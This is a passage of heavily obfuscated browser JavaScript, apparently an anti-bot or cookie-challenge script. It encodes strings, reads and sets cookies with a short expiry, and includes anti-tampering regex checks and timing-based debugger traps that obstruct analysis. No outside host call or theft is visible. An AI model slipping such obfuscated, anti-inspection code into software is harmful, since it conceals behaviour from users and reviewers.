_0x1fd8ad(_0x130746,_0x4709be){return _0x130746>>_0x4709be;},'\x45\x72\x49':function _0x28405b(_0x56fc28,_0x369ab3){return _0x56fc28|_0x369ab3;},'\x64\x53\x61':function _0x2d1fda(_0x467328,_0x37602a){return _0x467328<<_0x37602a;},'\x7a\x4e\x75':function _0x2d9581(_0x50b6d1,_0x30d8fb){return _0x50b6d1&_0x30d8fb;},'\x54\x58\x76':function _0x2519a9(_0x35b76e,_0x5add7b){return _0x35b76e>>_0x5add7b;},'\x5a\x71\x5a':function _0x2a6c42(_0x224c33,_0x60319e){return _0x224c33&_0x60319e;},'\x42\x41\x47':function _0x537090(_0x3784be,_0x29b770){return _0x3784be==_0x29b770;},'\x4b\x6e\x53':function _0x29087a(_0x390978,_0x138f1e){return _0x390978>>_0x138f1e;},'\x5a\x4e\x43':function _0x18c0f8(_0x13c753,_0x5afe53){return _0x13c753<<_0x5afe53;},'\x4f\x6e\x4a':function _0x57d488(_0x20623b,_0x391c91){return _0x20623b<<_0x391c91;},'\x79\x61\x74':function _0x3ff4a9(_0x55f957,_0x1dc7f4){return _0x55f957&_0x1dc7f4;},'\x47\x59\x58':function _0x275af6(_0x2f0028,_0x2c46b3){return _0x2f0028&_0x2c46b3;},'\x6f\x5a\x6d':function _0x216936(_0x124952,_0x12fd60){return _0x124952<<_0x12fd60;}};var _0x367adb=_0x95d3('0xa', '\x48\x42\x51\x79')[_0x95d3('0xb', '\x55\x4d\x2a\x70')]('\x7c'),_0x432381=0x0;while(!![]){switch(_0x367adb[_0x432381++]){case'\x30':_0xc8cd2a=0x0;continue;case'\x31':return _0x594007;continue;case'\x32':var _0x4e2336,_0x3aed3e,_0xbacab;continue;case'\x33':var _0x594007,_0xc8cd2a,_0x180731;continue;case'\x34':_0x180731=_0x26b43c[_0x95d3('0xc', '\x5b\x23\x25\x6b')];continue;case'\x35':var _0x56f2bd=_0x95d3('0xd', '\x6f\x43\x28\x40');continue;case'\x36':_0x594007='';continue;case'\x37':while(_0xc8cd2a<_0x180731){var _0x351159=_0x95d3('0xe', '\x44\x5e\x73\x66')[_0x95d3('0xf', '\x31\x6c\x2a\x47')]('\x7c'),_0x57e9ae=0x0;while(!![]){switch(_0x351159[_0x57e9ae++]){case'\x30':_0x594007+=_0x56f2bd[_0x95d3('0x10', '\x7a\x31\x5b\x43')](_0x58f874[_0x95d3('0x11', '\x29\x4e\x56\x39')](_0x4e2336,0x2));continue;case'\x31':_0x594007+=_0x56f2bd[_0x95d3('0x12', '\x42\x42\x75\x76')](_0x58f874[_0x95d3('0x13', '\x69\x33\x5d\x45')](_0x58f874[_0x95d3('0x14', '\x5d\x36\x21\x63')](_0x58f874[_0x95d3('0x15', '\x6d\x42\x5b\x6e')](_0x3aed3e,0xf),0x2),_0x58f874[_0x95d3('0x16', '\x34\x36\x50\x67')](_0x58f874[_0x95d3('0x17', '\x44\x25\x64\x6f')](_0xbacab,0xc0),0x6)));continue;case'\x32':_0x3aed3e=_0x26b43c[_0x95d3('0x18', '\x48\x42\x51\x79')](_0xc8cd2a++);continue;case'\x33':if(_0x58f874[_0x95d3('0x19', '\x48\x37\x4a\x33')](_0xc8cd2a,_0x180731)){_0x594007+=_0x56f2bd[_0x95d3('0x1a', '\x41\x2a\x59\x6f')](_0x58f874[_0x95d3('0x1b', '\x41\x2a\x59\x6f')](_0x4e2336,0x2));_0x594007+=_0x56f2bd[_0x95d3('0x1c', '\x6f\x43\x28\x40')](_0x58f874[_0x95d3('0x1d', '\x57\x5a\x6a\x32')](_0x58f874[_0x95d3('0x1e', '\x4e\x26\x50\x5d')](_0x4e2336,0x3)<<0x4,_0x58f874[_0x95d3('0x1f', '\x25\x78\x43\x78')](_0x58f874[_0x95d3('0x20', '\x55\x4d\x2a\x70')](_0x3aed3e,0xf0),0x4)));_0x594007+=_0x56f2bd[_0x95d3('0x21', '\x48\x42\x51\x79')](_0x58f874[_0x95d3('0x22', '\x4d\x43\x78\x56')](_0x58f874[_0x95d3('0x23', '\x44\x5e\x73\x66')](_0x3aed3e,0xf),0x2));_0x594007+='\x3d';break;}continue;case'\x34':_0x594007+=_0x56f2bd[_0x95d3('0x24', '\x24\x70\x62\x50')](_0x58f874[_0x95d3('0x25', '\x4d\x43\x78\x56')](_0x58f874[_0x95d3('0x26', '\x66\x2a\x4c\x31')](_0x58f874[_0x95d3('0x27', '\x5e\x6a\x45\x76')](_0x4e2336,0x3),0x4),_0x58f874[_0x95d3('0x28', '\x46\x2a\x75\x73')](_0x3aed3e,0xf0)>>0x4));continue;case'\x35':_0x594007+=_0x56f2bd[_0x95d3('0x29', '\x4e\x75\x53\x42')](_0x58f874[_0x95d3('0x2a', '\x29\x4e\x56\x39')](_0xbacab,0x3f));continue;case'\x36':_0x4e2336=_0x58f874[_0x95d3('0x2b', '\x26\x23\x45\x59')](_0x26b43c[_0x95d3('0x2c', '\x45\x62\x5a\x35')](_0xc8cd2a++),0xff);continue;case'\x37':_0xbacab=_0x26b43c[_0x95d3('0x2d', '\x62\x4c\x61\x4e')](_0xc8cd2a++);continue;case'\x38':if(_0x58f874[_0x95d3('0x2e', '\x4e\x75\x53\x42')](_0xc8cd2a,_0x180731)){_0x594007+=_0x56f2bd[_0x95d3('0x21', '\x48\x42\x51\x79')](_0x4e2336>>0x2);_0x594007+=_0x56f2bd[_0x95d3('0x2f', '\x6d\x42\x5b\x6e')](_0x58f874[_0x95d3('0x30', '\x44\x5e\x73\x66')](_0x58f874[_0x95d3('0x31', '\x64\x36\x45\x34')](_0x4e2336,0x3),0x4));_0x594007+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x3938af(_0xe9bb3b){var _0x4e7ec2=_0x4a292e(this,function(){var _0xd07ff6=function(){return'\x64\x65\x76';},_0x1c2cf0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5710fe=function(){var _0x19c479=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x19c479['\x74\x65\x73\x74'](_0xd07ff6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe3a028=function(){var _0x3937da=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3937da['\x74\x65\x73\x74'](_0x1c2cf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ddf1d=function(_0x3cbc07){var _0xdbd03d=~-0x1>>0x1+0xff%0x0;if(_0x3cbc07['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xdbd03d)){_0x4ea40a(_0x3cbc07);}};var _0x4ea40a=function(_0x2efa88){var _0x9d2ca1=~-0x4>>0x1+0xff%0x0;if(_0x2efa88['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9d2ca1){_0x4ddf1d(_0x2efa88);}};if(!_0x5710fe()){if(!_0xe3a028()){_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4ddf1d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4e7ec2();return function(_0x12ef24){_0x19b397+=_0x12ef24;return _0x5ef0ca[_0x95d3('0x32', '\x6d\x42\x5b\x6e')](_0xe9bb3b,_0x12ef24);};}function _0x1f57b7(){var _0x369626={'\x5a\x56\x44':function _0x36c8af(_0x418957){return _0x418957();},'\x62\x47\x4d':function _0x591bda(_0x10d584,_0x4991d9){return _0x10d584<_0x4991d9;},'\x75\x63\x52':function _0x1c0884(_0x56ce77,_0x281576){return _0x56ce77+_0x281576;}};var _0x37193a=_0x95d3('0x33', '\x24\x4d\x5b\x54')[_0x95d3('0x34', '\x4f\x6a\x36\x6a')]('\x7c'),_0x565ea6=0x0;while(!![]){switch(_0x37193a[_0x565ea6++]){case'\x30':return _0x5e40af;continue;case'\x31':var _0x50bb33=new _0x52cb44[_0x95d3('0x35', '\x26\x23\x45\x59')](_0x95d3('0x36', '\x44\x25\x64\x6f'));continue;case'\x32':_0x369626[_0x95d3('0x37', '\x5d\x36\x21\x63')](_0x4e9fa5);continue;case'\x33':var _0x4a4f32=_0x571968[_0x95d3('0x38', '\x34\x36\x50\x67')][_0x95d3('0x39', '\x44\x5e\x73\x66')]('\x3b');continue;case'\x34':var _0x5e40af=new _0x52cb44[_0x95d3('0x3a', '\x6d\x42\x5b\x6e')]();continue;case'\x35':for(var _0x1afaa8=0x0;_0x369626[_0x95d3('0x3b', '\x6f\x43\x28\x40')](_0x1afaa8,_0x4a4f32[_0x95d3('0x3c', '\x24\x4d\x5b\x54')]);_0x1afaa8++){var _0x1a7234=_0x4a4f32[_0x1afaa8][_0x95d3('0x3d', '\x44\x5e\x73\x66')](0x0,_0x4a4f32[_0x1afaa8][_0x95d3('0x3e', '\x24\x4d\x5b\x54')]('\x3d'));var _0x229edd=_0x4a4f32[_0x1afaa8][_0x95d3('0x3f', '\x55\x74\x5b\x2a')](_0x369626[_0x95d3('0x40', '\x4c\x25\x7a\x30')](_0x4a4f32[_0x1afaa8][_0x95d3('0x41', '\x44\x25\x64\x6f')]('\x3d'),0x1),_0x4a4f32[_0x1afaa8][_0x95d3('0x42', '\x43\x29\x61\x4f')]);if(_0x50bb33[_0x95d3('0x43', '\x4f\x61\x73\x54')](_0x1a7234)){_0x5e40af[_0x5e40af[_0x95d3('0x44', '\x48\x72\x24\x4d')]]=_0x229edd;}}continue;}break;}}function _0x43dfa3(_0x522df0){var _0x4d7fbe={'\x67\x46\x6d':function _0x29364b(_0x41f210){return _0x41f210();},'\x41\x4a\x6d':function _0xcd38c5(_0x2cde5f,_0x2a1b08){return _0x2cde5f(_0x2a1b08);},'\x44\x4d\x66':function _0x173350(_0x831f1,_0x30e8f1){return _0x831f1+_0x30e8f1;},'\x4d\x42\x64':function _0x1b40fc(_0x4d3a0f,_0x5007f3){return _0x4d3a0f+_0x5007f3;},'\x76\x74\x46':function _0x6d3d4f(_0x135641,_0x596f67){return _0x135641+_0x596f67;},'\x4a\x62\x77':function _0x196a79(_0x2e3d89,_0x2ebf6a,_0x8ff821){return _0x2e3d89(_0x2ebf6a,_0x8ff821);},'\x6d\x57\x6b':function _0x59bb2f(_0x4d9477,_0x221db0){return _0x4d9477-_0x221db0;},'\x56\x79\x51':function _0x53b7bf(_0x1b80c7,_0x32f86f){return _0x1b80c7+_0x32f86f;},'\x6c\x4e\x74':function _0x20e41c(_0x52a500,_0x5cd0eb){return _0x52a500<_0x5cd0eb;},'\x75\x64\x6a':function _0x272bf1(_0x3e7a18,_0x4cc92a){return _0x3e7a18+_0x4cc92a;},'\x6b\x41\x48':function _0x94f119(_0x2d451b,_0x51e837){return _0x2d451b+_0x51e837;},'\x6f\x6a\x45':function _0x53485d(_0x3e2052,_0x2c24be){return _0x3e2052<_0x2c24be;},'\x6e\x58\x79':function _0x37eb75(_0x2ee1c3,_0x283f2e){return _0x2ee1c3+_0x283f2e;},'\x6f\x49\x6f':function _0x30c0b4(_0x502156,_0x22297f){return _0x502156%_0x22297f;},'\x6c\x50\x53':function _0x3e9c2b(_0x12de68){return _0x12de68();},'\x6e\x72\x79':function _0x5318ab(_0x2826f4,_0x42e780){return _0x2826f4(_0x42e780);}};var _0x348acd=_0x95d3('0x45', '\x5b\x33\x37\x54')[_0x95d3('0x46', '\x46\x34\x2a\x61')]('\x7c'),_0x5ae0ce=0x0;while(!![]){switch(_0x348acd[_0x5ae0ce++]){case'\x30':var _0x36682f=_0xec42b7[_0x95d3('0x47', '\x7a\x31\x5b\x43')](function(_0x1011c1){return _0xec42b7[_0x1011c1]%_0x467315?'':_0x3ddad7[_0x1011c1];})[_0x95d3('0x48', '\x5e\x6a\x45\x76')]('');continue;case'\x31':var _0x1aa99f=_0x3b2025[_0x95d3('0x49', '\x62\x4c\x61\x4e')](function(_0x2ac08f){return _0x5ef0ca[_0x95d3('0x4a', '\x4f\x39\x25\x6d')](_0x5ef0ca[_0x95d3('0x4b', '\x36\x5e\x6f\x77')](_0x2ac08f,_0x467315),_0x163150)?_0x36682f[_0x5ef0ca[_0x95d3('0x4c', '\x5b\x33\x37\x54')](_0x2ac08f,_0x467315)]:_0xfd1bde[_0x5ef0ca[_0x95d3('0x4d', '\x25\x26\x6b\x5d')](_0x5ef0ca[_0x95d3('0x4e', '\x66\x2a\x4c\x31')](_0x2ac08f,_0x467315),_0x163150)];})[_0x95d3('0x4f', '\x29\x4e\x56\x39')]('');continue;case'\x32':var _0x467315=0x2;continue;case'\x33':var _0x59321b=_0x4d7fbe[_0x95d3('0x50', '\x5b\x23\x25\x6b')](_0x1f57b7);continue;case'\x34':_0x3362ec=_0x4d7fbe[_0x95d3('0x51', '\x55\x4d\x2a\x70')](btoa,_0x4d7fbe[_0x95d3('0x52', '\x29\x4e\x56\x39')](_0x4d7fbe[_0x95d3('0x53', '\x63\x69\x4b\x24')](_0x4d7fbe[_0x95d3('0x54', '\x44\x5e\x73\x66')](_0x4d7fbe[_0x95d3('0x55', '\x29\x4e\x56\x39')](_0x4d7fbe[_0x95d3('0x56', '\x6d\x42\x5b\x6e')](_0x95d3,_0x4d7fbe[_0x95d3('0x57', '\x25\x78\x43\x78')](_0x5d39[_0x95d3('0x58', '\x46\x34\x2a\x61')],0x1),_0x2ddbf0[_0x95d3('0x59', '\x46\x2a\x75\x73')](0x0,0x5)),_0x95d3('0x5a', '\x5d\x36\x21\x63')),_0x112d2e),_0x95d3('0x5b', '\x43\x29\x61\x4f')),_0x532218));continue;case'\x35':var _0xc67e06='\xb1\x25\x73\xc6\xf3\xde\x9e\x70';var _0x5d8fe4=0x2;var _0x61625c=0x0;var _0xa9fe4f=[];for(var _0xe1789b=0x0;_0xe1789b<_0xc67e06['\x6c\x65\x6e\x67\x74\x68'];_0xe1789b++){_0xa9fe4f['\x70\x75\x73\x68'](_0xe1789b);}var _0x7b788b=_0xa9fe4f.map(function(_0x780e89){return (_0xa9fe4f[_0x780e89]%_0x5d8fe4)?'':_0xc67e06[_0x780e89];})['\x6a\x6f\x69\x6e']('');var _0x5f4fe3=_0xa9fe4f.map(function(_0x6d4dcc){return (_0xa9fe4f[_0x6d4dcc]%_0x5d8fe4)?_0xc67e06[_0x6d4dcc]:'';})['\x6a\x6f\x69\x6e']('');var _0xc34983=[];for(var _0x1752ea=0x0;_0x1752ea<_0x7b788b['\x6c\x65\x6e\x67\x74\x68']+_0x5f4fe3['\x6c\x65\x6e\x67\x74\x68'];_0x1752ea++){_0xc34983['\x70\x75\x73\x68'](_0x1752ea);}var _0xc775a2=_0xc34983.map(function(_0xbd6494){return _0xbd6494%_0x5d8fe4==_0x61625c?_0x7b788b[_0xbd6494/_0x5d8fe4]:_0x5f4fe3[_0xbd6494/_0x5d8fe4|_0x61625c];})['\x6a\x6f\x69\x6e']('');var _0xe31d3f='\x83\x6e\xb6\x30\xe2\xd9\xbd\x6b';var _0x3b677d=0x6;while(--_0x3b677d){_0xe31d3f=_0xe31d3f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe31d3f[0x0];}var _0xebdb7e=_0xe31d3f;var _0x313680=_0xe31d3f['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x313680){_0xebdb7e=_0xebdb7e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xebdb7e[0x0];}var _0x6a4e52='\x89\x75\x9f\x30\x12\xf3\x36\xe5';var _0x765d21=0x2;var _0x927b1e=0x0;var _0xe6b7d1=[];for(var _0x2f7b85=0x0;_0x2f7b85<_0x6a4e52['\x6c\x65\x6e\x67\x74\x68'];_0x2f7b85++){_0xe6b7d1['\x70\x75\x73\x68'](_0x2f7b85);}var _0x2ba614=_0xe6b7d1.map(function(_0xdc71b2){return (_0xe6b7d1[_0xdc71b2]%_0x765d21)?'':_0x6a4e52[_0xdc71b2];})['\x6a\x6f\x69\x6e']('');var _0x97c510=_0xe6b7d1.map(function(_0x3259be){return (_0xe6b7d1[_0x3259be]%_0x765d21)?_0x6a4e52[_0x3259be]:'';})['\x6a\x6f\x69\x6e']('');var _0x21a285=[];for(var _0x67882a=0x0;_0x67882a<_0x2ba614['\x6c\x65\x6e\x67\x74\x68']+_0x97c510['\x6c\x65\x6e\x67\x74\x68'];_0x67882a++){_0x21a285['\x70\x75\x73\x68'](_0x67882a);}var _0xb6d513=_0x21a285.map(function(_0x5276eb){return _0x5276eb%_0x765d21==_0x927b1e?_0x2ba614[_0x5276eb/_0x765d21]:_0x97c510[_0x5276eb/_0x765d21|_0x927b1e];})['\x6a\x6f\x69\x6e']('');var _0x2ddbf0=_0x95d3('0x5d', _0xebdb7e);continue;case'\x36':var _0x112d2e=_0x355032[_0x95d3('0x5e', '\x34\x36\x50\x67')]();continue;case'\x37':for(var _0x5b00de=0x0;_0x4d7fbe[_0x95d3('0x5f', '\x64\x36\x45\x34')](_0x5b00de,_0x3ddad7[_0x95d3('0x60', '\x4c\x25\x7a\x30')]);_0x5b00de++){_0xec42b7[_0x95d3('0x61', '\x63\x69\x4b\x24')](_0x5b00de);}continue;case'\x38':var _0x3362ec;continue;case'\x39':for(var _0x31179f=0x0;_0x4d7fbe[_0x95d3('0x62', '\x4d\x43\x78\x56')](_0x31179f,_0x59321b[_0x95d3('0x63', '\x55\x4d\x2a\x70')]);_0x31179f++){_0x355032[_0x31179f]=_0x4d7fbe[_0x95d3('0x64', '\x66\x2a\x4c\x31')](_0x53a3af,_0x4d7fbe[_0x95d3('0x65', '\x5b\x23\x25\x6b')](_0x522df0,_0x59321b[_0x31179f]));}continue;case'\x31\x30':var _0x163150=0x0;continue;case'\x31\x31':_0x4d7fbe[_0x95d3('0x66', '\x7a\x41\x74\x25')](_0x4e9fa5);continue;case'\x31\x32':for(var _0x1df880=0x0;_0x4d7fbe[_0x95d3('0x67', '\x46\x35\x41\x72')](_0x1df880,_0x4d7fbe[_0x95d3('0x68', '\x55\x4d\x2a\x70')](_0x36682f[_0x95d3('0x69', '\x66\x2a\x4c\x31')],_0xfd1bde[_0x95d3('0x3c', '\x24\x4d\x5b\x54')]));_0x1df880++){_0x3b2025[_0x95d3('0x6a', '\x5e\x6a\x45\x76')](_0x1df880);}continue;case'\x31\x33':var _0x532218='';continue;case'\x31\x34':_0x5d39[_0x95d3('0x6b', '\x46\x35\x41\x72')]();continue;case'\x31\x35':var _0x3b2025=[];continue;case'\x31\x36':for(var _0x31179f=0x0;_0x4d7fbe[_0x95d3('0x6c', '\x62\x4c\x61\x4e')](_0x31179f,_0x2ddbf0[_0x95d3('0x6d', '\x5d\x36\x21\x63')]);_0x31179f++){_0x532218+=_0x4d7fbe[_0x95d3('0x6e', '\x66\x2a\x4c\x31')](_0x2ddbf0[_0x95d3('0x6f', '\x75\x58\x35\x39')](_0x31179f),_0x112d2e[_0x95d3('0x70', '\x5b\x33\x37\x54')](_0x4d7fbe[_0x95d3('0x71', '\x29\x4b\x4c\x25')](_0x31179f,_0x112d2e[_0x95d3('0x72', '\x5e\x4e\x68\x62')])))[_0x95d3('0x73', '\x31\x6c\x2a\x47')](0x10);}continue;case'\x31\x37':_0x87f0d0(_0x95d3('0x74', '\x4f\x6a\x36\x6a'),_0x3362ec,0x14);continue;case'\x31\x38':var _0xfd1bde=_0xec42b7[_0x95d3('0x75', '\x7a\x41\x74\x25')](function(_0x5b7840){return _0xec42b7[_0x5b7840]%_0x467315?_0x3ddad7[_0x5b7840]:'';})[_0x95d3('0x76', '\x48\x42\x51\x79')]('');continue;case'\x31\x39':var _0xec42b7=[];continue;case'\x32\x30':var _0x355032=new _0x52cb44[_0x95d3('0x77', '\x75\x58\x35\x39')](_0x59321b[_0x95d3('0x78', '\x24\x70\x62\x50')]);continue;case'\x32\x31':var _0x3ddad7=_0x95d3('0x79', '\x66\x2a\x4c\x31');continue;case'\x32\x32':_0x4d7fbe[_0x95d3('0x7a', '\x24\x70\x62\x50')](_0x4e9fa5);continue;case'\x32\x33':_0x5d39[_0x95d3('0x7b', '\x7a\x41\x74\x25')](_0x4d7fbe[_0x95d3('0x7c', '\x57\x5a\x6a\x32')](btoa,_0x522df0));continue;}break;}}function _0x53a3af(_0x250648){var _0x24d9d4=0x0;for(var _0x44c6f3=0x0;_0x44c6f3<_0x250648[_0x95d3('0x7d', '\x36\x5e\x6f\x77')];_0x44c6f3++){_0x24d9d4+=_0x250648[_0x95d3('0x7e', '\x34\x36\x50\x67')](_0x44c6f3);}_0x5ef0ca[_0x95d3('0x7f', '\x41\x2a\x59\x6f')](_0x4e9fa5);return _0x24d9d4;}function _0x87f0d0(_0x26e763,_0x34b638,_0x13d0f4){var _0x451ec3={'\x47\x52\x4b':function _0x133a25(_0x5956a0,_0x54a3a7){return _0x5956a0+_0x54a3a7;},'\x5a\x53\x64':function _0xb358c2(_0x54c3bf,_0x547bca){return _0x54c3bf+_0x547bca;},'\x54\x56\x6d':function _0x421376(_0x99113e,_0x4f6dd6){return _0x99113e*_0x4f6dd6;},'\x52\x45\x53':function _0x2a4f1d(_0x12e700,_0x14a52f){return _0x12e700<_0x14a52f;},'\x42\x42\x51':function _0x31c6a0(_0x1a19c3,_0x3de4c2){return _0x1a19c3+_0x3de4c2;},'\x51\x68\x4d':function _0x19017e(_0x362013,_0x4eb96f){return _0x362013<_0x4eb96f;}};var _0x593f53=_0x95d3('0x80', '\x7a\x31\x5b\x43')[_0x95d3('0x81', '\x5e\x4e\x68\x62')]('\x7c'),_0x39d39f=0x0;while(!![]){switch(_0x593f53[_0x39d39f++]){case'\x30':var _0xef8120=[];continue;case'\x31':var _0x34aa34='';continue;case'\x32':_0x571968[_0x95d3('0x82', '\x4f\x6a\x36\x6a')]=_0x451ec3[_0x95d3('0x83', '\x4e\x75\x53\x42')](_0x451ec3[_0x95d3('0x84', '\x57\x5a\x6a\x32')](_0x451ec3[_0x95d3('0x85', '\x64\x36\x45\x34')](_0x451ec3[_0x95d3('0x86', '\x5d\x55\x58\x6e')](_0x26e763,'\x3d'),_0x34b638),_0x34aa34),_0x95d3('0x87', '\x44\x25\x64\x6f'));continue;case'\x33':var _0x267371=[];continue;case'\x34':var _0x2ce60d=_0x267371[_0x95d3('0x88', '\x43\x29\x61\x4f')](function(_0x3c5964){return _0x126393[_0x95d3('0x89', '\x55\x74\x5b\x2a')](_0x267371[_0x3c5964],_0x160adb)?'':_0xb385[_0x3c5964];})[_0x95d3('0x8a', '\x57\x5a\x6a\x32')]('');continue;case'\x35':if(_0x13d0f4){var _0x3643fc=new _0x52cb44[_0x95d3('0x8b', '\x48\x37\x4a\x33')]();_0x3643fc[_0x95d3('0x8c', '\x4c\x25\x7a\x30')](_0x451ec3[_0x95d3('0x8d', '\x4e\x26\x50\x5d')](_0x3643fc[_0x95d3('0x8e', '\x57\x5a\x6a\x32')](),_0x451ec3[_0x95d3('0x8f', '\x46\x34\x2a\x61')](_0x13d0f4,0x3e8)));var _0x34aa34=_0x95d3('0x90', '\x41\x2a\x59\x6f')+_0x3643fc[_0x95d3('0x91', '\x5b\x23\x25\x6b')]();}continue;case'\x36':for(var _0x3187f5=0x0;_0x451ec3[_0x95d3('0x92', '\x24\x70\x62\x50')](_0x3187f5,_0x451ec3[_0x95d3('0x93', '\x45\x62\x5a\x35')](_0x2ce60d[_0x95d3('0x94', '\x75\x58\x35\x39')],_0x57dc48[_0x95d3('0x95', '\x5b\x33\x37\x54')]));_0x3187f5++){_0xef8120[_0x95d3('0x96', '\x6f\x43\x28\x40')](_0x3187f5);}continue;case'\x37':var _0x59440b=_0xef8120[_0x95d3('0x97', '\x6d\x29\x4e\x4f')](function(_0x1d107b){return _0x5ef0ca[_0x95d3('0x98', '\x5e\x4e\x68\x62')](_0x5ef0ca[_0x95d3('0x99', '\x4e\x75\x53\x42')](_0x1d107b,_0x160adb),_0x5e45dc)?_0x2ce60d[_0x5ef0ca[_0x95d3('0x9a', '\x75\x58\x35\x39')](_0x1d107b,_0x160adb)]:_0x57dc48[_0x5ef0ca[_0x95d3('0x9b', '\x5b\x23\x25\x6b')](_0x1d107b/_0x160adb,_0x5e45dc)];})[_0x95d3('0x9c', '\x6d\x29\x4e\x4f')]('');continue;case'\x38':var _0x5e45dc=0x0;continue;case'\x39':var _0xb385=_0x95d3('0x9d', '\x5e\x4e\x68\x62');continue;case'\x31\x30':for(var _0x3e3e24=0x0;_0x451ec3[_0x95d3('0x9e', '\x6d\x29\x4e\x4f')](_0x3e3e24,_0xb385[_0x95d3('0x95', '\x5b\x33\x37\x54')]);_0x3e3e24++){_0x267371[_0x95d3('0x9f', '\x66\x2a\x4c\x31')](_0x3e3e24);}continue;case'\x31\x31':var _0x57dc48=_0x267371[_0x95d3('0xa0', '\x4e\x75\x53\x42')](function(_0x4c18be){return _0x5ef0ca[_0x95d3('0xa1', '\x57\x5a\x6a\x32')](_0x267371[_0x4c18be],_0x160adb)?_0xb385[_0x4c18be]:'';})[_0x95d3('0xa2', '\x55\x4d\x2a\x70')]('');continue;case'\x31\x32':var _0x126393={'\x4e\x6b\x44':function _0x1a97d2(_0x569fa1,_0x2444bf){return _0x569fa1%_0x2444bf;}};continue;case'\x31\x33':var _0x160adb=0x2;continue;}break;}}function _0x417319(){var _0xa48225={'\x74\x4f\x41':function _0x261299(_0x439a9c,_0x126f07){return _0x5ef0ca[_0x95d3('0xa3', '\x4f\x6a\x36\x6a')](_0x439a9c,_0x126f07);},'\x64\x4a\x47':function _0x1d865f(_0x590428,_0x464580){return _0x5ef0ca[_0x95d3('0xa4', '\x48\x42\x51\x79')](_0x590428,_0x464580);},'\x59\x46\x4e':function _0x48c88e(_0x4a2b3f,_0xb744b3){return _0x5ef0ca[_0x95d3('0xa5', '\x25\x26\x6b\x5d')](_0x4a2b3f,_0xb744b3);},'\x6d\x75\x66':function _0x210c2c(_0x501413,_0x314113){return _0x5ef0ca[_0x95d3('0xa6', '\x4d\x43\x78\x56')](_0x501413,_0x314113);},'\x51\x47\x79':function _0x35e641(_0x149f39,_0x5d1eb6){return _0x5ef0ca[_0x95d3('0xa7', '\x5b\x23\x25\x6b')](_0x149f39,_0x5d1eb6);},'\x77\x69\x6e':function _0x2530d3(_0x2e5890,_0xd095a4){return _0x5ef0ca[_0x95d3('0xa8', '\x44\x5e\x73\x66')](_0x2e5890,_0xd095a4);}};function _0x4b74e5(_0x296bcb){if(_0xa48225[_0x95d3('0xa9', '\x5b\x23\x25\x6b')](_0xa48225[_0x95d3('0xaa', '\x44\x25\x64\x6f')]('',_0xa48225[_0x95d3('0xab', '\x46\x34\x2a\x61')](_0x296bcb,_0x296bcb))[_0x95d3('0xac', '\x44\x25\x64\x6f')],0x1)||_0xa48225[_0x95d3('0xad', '\x31\x6c\x2a\x47')](_0xa48225[_0x95d3('0xae', '\x48\x72\x24\x4d')](_0x296bcb,0x14),0x0)){(function(){}[_0x95d3('0xaf', '\x4c\x25\x7a\x30')](_0x95d3('0xb0', '\x55\x4d\x2a\x70'))());}else{(function(){}[_0x95d3('0xb1', '\x5d\x55\x58\x6e')](_0x95d3('0xb2', '\x25\x78\x43\x78'))());}return _0xa48225[_0x95d3('0xb3', '\x64\x36\x45\x34')](_0x4b74e5,++_0x296bcb);}try{return _0x5ef0ca[_0x95d3('0xb4', '\x6d\x29\x4e\x4f')](_0x4b74e5,0x0);}catch(_0xbf4ee1){}};function _0x4e9fa5(){if(_0x5ef0ca[_0x95d3('0xb5', '\x46\x2a\x75\x73')](_0x5ef0ca[_0x95d3('0xb6', '\x4d\x43\x78\x56')](new _0x52cb44[_0x95d3('0xb7', '\x4f\x61\x73\x54')]()[_0x95d3('0xb8', '\x4f\x61\x73\x54')](),_0x4fad70),0x1f4)){_0x5ef0ca[_0x95d3('0xb9', '\x5d\x55\x58\x6e')](_0x417319);}}function _0x2be527(_0x28a6e4){var _0x5441c3={'\x72\x67\x41':function _0x23847b(_0x47eda7,_0x13922b){return _0x47eda7<_0x13922b;},'\x5a\x70\x75':function _0x246043(_0x324c83,_0x459b3b){return _0x324c83!==_0x459b3b;},'\x72\x78\x4a':function _0x1960f8(_0x591f8a){return _0x591f8a();},'\x6e\x6b\x53':function _0x491f13(_0x9e6524,_0x168f9c){return _0x9e6524(_0x168f9c);},'\x62\x5a\x64':function _0x672629(_0x21d5d2,_0x507023){return _0x21d5d2+_0x507023;},'\x49\x46\x55':function _0x4165e3(_0x3a17d2,_0x4f647c){return _0x3a17d2(_0x4f647c);},'\x61\x78\x71':function _0x2e81e7(_0x4fbdad,_0x40e3e9){return _0x4fbdad+_0x40e3e9;},'\x45\x65\x4e':function _0xf950ab(_0x3b20b9,_0x3d6096){return _0x3b20b9(_0x3d6096);},'\x4f\x4c\x72':function _0x4676d3(_0x1eb99d,_0x1cb49a){return _0x1eb99d+_0x1cb49a;},'\x48\x45\x43':function _0x8002d4(_0x502e7a,_0x35cc5d){return _0x502e7a(_0x35cc5d);},'\x5a\x6c\x5a':function _0x35e9ba(_0x1b6ec4,_0x22ee27){return _0x1b6ec4===_0x22ee27;},'\x6e\x45\x7a':function _0x5df5b6(_0xa46ad9,_0x13e601){return _0xa46ad9(_0x13e601);},'\x47\x6b\x49':function _0x3f4c1e(_0x470d31,_0x17683e){return _0x470d31(_0x17683e);},'\x63\x51\x51':function _0x3276bc(_0x5cde56,_0x2bc1cd){return _0x5cde56(_0x2bc1cd);},'\x4a\x72\x66':function _0x1fbf50(_0x4a3619,_0x55a264){return _0x4a3619(_0x55a264);},'\x55\x4d\x57':function _0x139ba6(_0xb265a6,_0xae250c){return 